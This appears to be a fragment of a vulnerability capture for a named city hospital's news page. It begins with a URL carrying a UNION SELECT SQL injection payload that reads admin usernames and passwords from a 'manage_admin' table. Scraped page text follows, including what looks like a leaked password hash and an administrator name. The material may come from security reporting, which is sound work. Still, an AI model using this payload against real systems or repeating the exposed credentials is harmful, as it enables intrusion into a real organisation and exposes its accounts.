 http://www.wzhospital.com/news.asp?id=3039%0aUNION%0aSELECT%0a1,userpassword,3,4,5,6,admin,8,9,10,11,12%0afrom%0amanage_admin
州市人民医院
建议网站
就医指南 | 医院文化 | 活动专栏 | 医保|农合 | 名医专家 | 重点专科 | 美容整形 | 城北社区 | 大塘社区 本站搜索:
132f4e779b5b194a
活动专栏
发布时间:[5] 阅读(10)次
wujinrong
·我院职工举行2014年“登山
·梧州市人民医院举行2014年
·我院医务人员慰问新院 建筑工
<-上一条- >>返 回<< -下一条->